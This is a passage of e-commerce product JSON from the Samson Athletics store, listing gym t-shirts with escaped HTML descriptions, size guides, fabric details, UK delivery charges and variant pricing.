44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7862817652951,"title":"Dadbod Lifting Club Oversized Gym T-Shirt","handle":"dadbod-lifting-club-oversized-gym-t-shirt","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson - Dadbod Lifting Club\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-09T16:37:58+00:00","created_at":"2022-12-09T16:36:01+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43538301026519,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Oversized Gym T-Shirt - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538301059287,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Oversized Gym T-Shirt - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538301092055,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Oversized Gym T-Shirt - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538301124823,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Oversized Gym T-Shirt - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538301157591,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Oversized Gym T-Shirt - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538301190359,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Oversized Gym T-Shirt - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538301223127,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Oversized Gym T-Shirt - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43538301255895,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Oversized Gym T-Shirt - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_Oversizedteefront.jpg?v=1670603842"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_Oversizedteefront.jpg?v=1670603842","options":["Size"],"media":[{"alt":null,"id":31127802577111,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_Oversizedteefront.jpg?v=1670603842"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_Oversizedteefront.jpg?v=1670603842","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson - Dadbod Lifting Club\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853119570135,"title":"Heavy Weight Division Muscle Tee","handle":"heavy-weight-division-muscle-tee","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" id=\"tab1\" class=\"active\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eDeath Hath No Dominion\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:27+00:00","created_at":"2022-11-23T21:20:50+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503120023767,"title":"Small - 36\" \/ Black","option1":"Small - 36\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Muscle Tee - Small - 36\" \/ Black","public_title":"Small - 36\" \/ Black","options":["Small - 36\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503120056535,"title":"Medium - 40\" \/ Black","option1":"Medium - 40\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Muscle Tee - Medium - 40\" \/ Black","public_title":"Medium - 40\" \/ Black","options":["Medium - 40\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503120089303,"title":"Large - 44\" \/ Black","option1":"Large - 44\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Muscle Tee - Large - 44\" \/ Black","public_title":"Large - 44\" \/ Black","options":["Large - 44\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503120122071,"title":"X-Large - 48\" \/ Black","option1":"X-Large - 48\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Muscle Tee - X-Large - 48\" \/ Black","public_title":"X-Large - 48\" \/ Black","options":["X-Large - 48\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503120154839,"title":"XX-Large - 52\" \/ Black","option1":"XX-Large - 52\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Muscle Tee - XX-Large - 52\" \/ Black","public_title":"XX-Large - 52\" \/ Black","options":["XX-Large - 52\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503120187607,"title":"XXX-Large - 56\" \/ Black","option1":"XXX-Large - 56\"","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Muscle Tee - XXX-Large - 56\" \/ Black","public_title":"XXX-Large - 56\" \/ Black","options":["XXX-Large - 56\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_HeavyWeightDivision_mock_blackback.jpg?v=1672925367","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_HeavyWeightDivision_mock_blackfront.jpg?v=1672925378"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_HeavyWeightDivision_mock_blackback.jpg?v=1672925367","options":["Size","Colour"],"media":[{"alt":null,"id":31043889234135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_HeavyWeightDivision_mock_blackback.jpg?v=1672925367"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_HeavyWeightDivision_mock_blackback.jpg?v=1672925367","width":1000},{"alt":null,"id":31043889266903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_HeavyWeightDivision_mock_blackfront.jpg?v=1672925378"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_HeavyWeightDivision_mock_blackfront.jpg?v=1672925378","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" id=\"tab1\" class=\"active\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eDeath Hath No Dominion\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" 